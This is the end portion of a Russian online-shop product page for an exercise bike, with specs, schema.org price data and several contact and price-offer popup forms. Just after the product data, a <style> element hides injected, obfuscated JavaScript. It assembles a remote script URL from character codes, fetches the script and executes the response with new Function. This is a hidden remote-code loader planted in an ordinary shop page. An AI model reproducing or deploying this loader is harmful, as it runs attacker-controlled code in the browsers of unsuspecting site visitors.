\u0440\u0443\u043a\r\n\u043d\u0435\u0442\r\n\r\n\r\n\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438\r\n25\r\n\r\n\r\n\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0441\u043e\u043b\u0438\r\n\u0442\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c, \u0440\u0430\u0441\u0445\u043e\u0434 \u044d\u043d\u0435\u0440\u0433\u0438\u0438, \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u043d\u0430\u044f \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u044f, \u0447\u0430\u0441\u0442\u043e\u0442\u0430 \u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043f\u0435\u0434\u0430\u043b\u0435\u0439\r\n\r\n\r\n\u0418\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043f\u0443\u043b\u044c\u0441\u0430\r\n\u0435\u0441\u0442\u044c, \u043a\u0430\u0440\u0434\u0438\u043e\u0434\u0430\u0442\u0447\u0438\u043a \u043d\u0430 \u0440\u0443\u043b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0431\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u043e\u0433\u043e \u0434\u0430\u0442\u0447\u0438\u043a\u0430\r\n\r\n\r\n\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438\r\n3\r\n\r\n\r\n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438\r\n\u0435\u0441\u0442\u044c\r\n\r\n\r\n\u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0438\u0434\u0435\u043d\u0438\u044f\r\n\u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438\r\n\r\n\r\n\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438\r\n\u0440\u0435\u043c\u0435\u0448\u043a\u0438 \u043d\u0430 \u043f\u0435\u0434\u0430\u043b\u044f\u0445, \u043f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0430 \u0434\u043b\u044f \u043a\u043d\u0438\u0433, \u043f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0430 \u0434\u043b\u044f \u0441\u0442\u0430\u043a\u0430\u043d\u0430\r\n\r\n\r\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0432 \u0440\u0430\u0431\u043e\u0447\u0435\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 (\u0414*\u0428*\u0412)\r\n153x52x140 \u0441\u043c\r\n\r\n\r\n\u0412\u0435\u0441\r\n75 \u043a\u0433\r\n\r\n\r\n\u041f\u0440\u043e\u0447\u0435\u0435\r\niPod \u0441\u043e\u0432\u043c\u0435\u0449\u0435\u043d\u0438\u0435: \u0430\u0443\u0434\u0438\u043e \u0438 \u0437\u0430\u0440\u044f\u0434\u043a\u0430; \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0440\u0442\u044b USB, RJ-45, RS-232","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2019\/01\/velotrenazher-stex-s25r.jpg","sku":"4ae7c7365b5f","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"203526","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/velotrenazher-stex-s25r\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/velotrenazher-stex-s25r/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/velotrenazher-stex-s25r/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="44"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/velotrenazher-stex-s25r/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="218"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/velotrenazher-stex-s25r/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="218"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/velotrenazher-stex-s25r/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="231"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/velotrenazher-stex-s25r/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="107"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/velotrenazher-stex-s25r/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="211"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
